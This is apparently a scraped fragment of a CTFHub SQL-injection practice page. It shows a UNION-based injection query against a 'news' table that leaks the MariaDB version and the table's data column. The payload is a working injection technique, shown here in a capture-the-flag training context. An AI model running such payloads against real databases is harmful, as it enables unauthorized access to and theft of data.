 MySQL结构
ID 输个1试试? Search
select * from news where id=-1 union select version(),group_concat(data) from sqli.news--
ID: 10.3.22-MariaDB-0+deb10u1
Data: ctfhub,skill,sqli